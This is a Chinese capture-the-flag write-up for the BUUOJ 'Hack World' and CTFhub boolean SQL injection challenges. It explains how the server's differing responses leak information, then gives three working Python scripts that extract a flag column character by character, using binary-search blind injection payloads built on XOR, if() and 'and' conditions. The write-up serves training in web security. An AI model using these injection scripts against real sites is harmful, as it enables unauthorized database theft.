Hack World

题目直接告诉你flag在flag表中的flag列
只有一个提交框,正常方法无法注入,已经过滤大部分的sql语句。
接触python脚本:
提交框中
输入 1 将返回Hello, glzjin wants a girlfriend.
输入 2 将返回Do you want to be my girlfriend?
输入其他 数字 将返回Error Occured When Fetch Result.
输入其他 字符串 将返回bool(false)
利用不同提交数据,返回不同的结果,可以爆破出flag。
思路一,利用^异或符号:
#二分法查找
import requests
import time
url = 'http://9c33cf54-5425-4dc5-8c88-7f5962396e6f.node3.buuoj.cn/index.php'
result = ''
for x in range(1,50):
high = 127
low = 32
mid = (high+low)//2 #结果向下取整
while high>low:
payload = "0^" + "(ascii(substr((select(flag)from(flag)),{0},1))>{1})".format(x,mid) #格式化函数代入x,mid
data = {"id":payload}
html = requests.post(url,data=data).text #抓取页面元素
time.sleep(0.5)
if "Hello" in html:
low = mid+1
else:
high = mid
mid = (low+high)//2
result += chr(int(mid)) #类型转换,int通过chr返回当前数值对应ascii码值的字符
print(result)
print("flag:",result)
思路二:利用if(a,1,2)若a为true返回1,flase返回2。
import requests
import time
url = 'http://9c33cf54-5425-4dc5-8c88-7f5962396e6f.node3.buuoj.cn/index.php'
result = ''
for x in range(1,50):
high = 127
low = 32
mid = (high+low)//2 #结果向下取整
while high>low:
payload = "if((ascii(substr((select(flag)from(flag)),{0},1))>{1}),1,2)".format(x,mid) #格式化函数代入x,mid
data = {"id":payload}
html = requests.post(url,data=data).text #抓取页面元素
time.sleep(0.5)
if "Hello" in html:
low = mid+1
else:
high = mid
mid = (low+high)//2
result += chr(int(mid)) #类型转换,int通过chr返回当前数值对应ascii码值的字符
print(result)
print("flag:",result)

CTFhub布尔注入
大体思路与脚本代码与上文接近,但注意构建request.post或者request.get提交表单时,post为(url,data=data),而get为(url,params=data)
import requests
import time
url = 'http://challenge-91f8c346e462eece.sandbox.ctfhub.com:10080/'
result = ''
for i in range(1,50):
high = 127
low = 32
mid = (high+low)//2
while high>low:
payload = '1 and (select ascii(substr((flag),{0},1)) from flag)>{1}'.format(i,mid)
data = {"id":payload}
html = requests.get(url,params=data).text
time.sleep(0.3)
if "query_success" in html:
low = mid + 1
else:
high = mid
mid = (low+high)//2
result += chr(int(mid))
print(result)
print("done!")